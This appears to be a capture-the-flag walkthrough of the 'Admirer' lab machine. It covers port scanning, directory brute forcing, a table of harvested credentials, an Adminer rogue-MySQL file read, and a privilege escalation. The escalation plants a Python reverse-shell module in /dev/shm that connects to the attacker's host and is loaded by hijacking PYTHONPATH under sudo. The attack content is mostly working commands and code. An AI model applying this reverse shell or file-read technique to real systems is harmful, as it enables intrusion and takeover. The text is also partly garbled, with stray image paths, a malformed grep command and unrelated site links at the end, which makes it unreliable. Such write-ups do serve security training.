Information Collection
| IP Address | Opening Ports |
|---|---|
| 10.10.10.187 | TCP:21,22,80 |
$ nmap -p- 10.10.10.187 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
ssh-hostkey:
RSA 2048 4a:71:e9:21:63:69:9d:cb:dd:84:02:1a:23:97:e1:b9
| 256 c5:95:b6:21:4d:46:a4:25:55:7a:87:3e:19:a8:e7:02 (ECDSA)
|_ 256 d0:2d:dd:d0:5c:42:f8:7b:31:5a:be:57:c4:a9:a7:56 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/admin-dir
|_http-title: Admirer
|_http-server-header: Apache/2.4.25 (Debian)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
| Username | Password | Type |
|---|---|---|
| waldo.11 | Ezy]m27}OREc$ | Bank |
| w.cooper@admirer.htb | fgJr6q#S\W:$P | |
| ftpuser | %n?4Wz}R$tTF7 | FTP |
| admin | w0rdpr3ss01! | WordPress |
| waldo | ]F7jLHw:*G>UPrTo}~A"d6b | DB:admirerdb |
| waldo | Wh3r3_1s_w4ld0? | DB |
| waldo | &<h5b~yK3F#{PaPB&dA}{H> | SSH |
Directory brute force
http://10.10.10.187/admin-dir/


$ $ gobuster dir -u "http://10.10.10.187/admin-dir/" -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -x .txt,.php

http://10.10.10.187/admin-dir/credentials.txt
username:ftpuserpassword:%n?4Wz}R$tTF7
FTP
$ ftp 10.10.10.187
ftp> get html.tar.gz
ftp> get dump.sql

$ tar -zxvf html.tar.gz
Sensitive Information
$ grep -iR password https://www.freebuf.com/articles/es/


username:waldopassword:]F7jLHw:*G>UPrTo}~A"d6bpassword:Wh3r3_1s_w4ld0?

$ gobuster dir -u "http://10.10.10.187/utility-scripts/" -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -x txt,php -b 404,403 -t 50
Adminer Remote Mysql Reverse File Reading
$ sudo vim /etc/mysql/mariadb.conf.d/50-server.cnf

$ sudo service mysql start$ sudo mysql -uroot -p
MariaDB [(none)]> CREATE DATABASE H4CK13;MariaDB [(none)]> CREATE USER 'admin'@'10.10.10.187' IDENTIFIED BY 'TEST';
MariaDB [(none)]> GRANT ALL ON H4CK13.* TO 'admin'@'10.10.10.187';
MariaDB [(none)]> FLUSH PRIVILEGES;
MariaDB [(none)]> CREATE TABLE TEST_LOAD(OUTPUT TEXT(4096));
http://10.10.10.187/utility-scripts/adminer.php



Due to path restrictions, only files under the /var/www/html directory are allowed to be read

http://10.10.10.187/utility-scripts//adminer.php?server=10.10.16.5&username=admin&db=H4CK13&sql=

LOAD DATA LOCAL INFILE '/var/www/html/index.php' INTO TABLE TEST_LOAD FIELDS TERMINATED BY '\n'
select * from TEST_LOAD

username:waldopassword:&<h5b~yK3F#{PaPB&dA}{H>

User.txt screenshot

User.txt content
64332fee15a06c428fa01b4185bdd695
Privilege escalation
$ sudo -l



Get a reverse shell by hijacking shutil
/dev/shm is a common temporary file system directory on Linux and Unix systems, representing shared memory (shared memory). It is implemented by the tmpfs file system in the Linux kernel. /dev/shm can be used to quickly share data between processes because it uses memory instead of disk, so the read and write speed is very fast.
$ vi /dev/shm/shutil.py
# shutil.py
import socket,subprocess,os
import pty;
def make_archive(a,b,c):
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.16.5",10032))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/sh")
$ sudo PYTHONPATH=/dev/shm /opt/scripts/admin_tasks.sh
> 6
Set the Python environment to the /dev/shm directory, so that when executing backup.py, the package will be imported from /dev/shm

Root.txt screenshot

Root.txt content
Database入门:Master the five basic operations of MySQL database and easily navigate the data world!
2.1. Obtain the password of the optical network terminal super administrator account (telecomadmin)
Double-write database backup scheme for MySQL to TiDB migration
High-performance MySQL Practical (Part 1): Table Structure
5. Query the Administrator directory files in the database for the sa user
评论已关闭